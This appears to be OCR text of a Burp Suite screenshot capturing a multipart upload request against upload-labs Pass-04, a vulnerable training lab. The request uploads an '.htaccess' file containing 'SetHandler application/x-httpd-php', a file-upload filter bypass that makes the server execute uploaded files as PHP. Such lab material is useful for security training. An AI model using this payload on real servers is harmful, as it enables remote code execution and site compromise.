 Burp Suite Professional v2020.2 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.bj.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /upload-labs/Pass-04/index.php HTTP/1.1
2 Host: www.bj.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.bj.com/upload-labs/Pass-04/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------117531668428813
12 Content-Length: 350
13
14 -----------------------------117531668428813
15 Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
16 Content-Type: application/octet-stream
17
18 SetHandler application/x-httpd-php
19
20 -----------------------------117531668428813
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------117531668428813--
25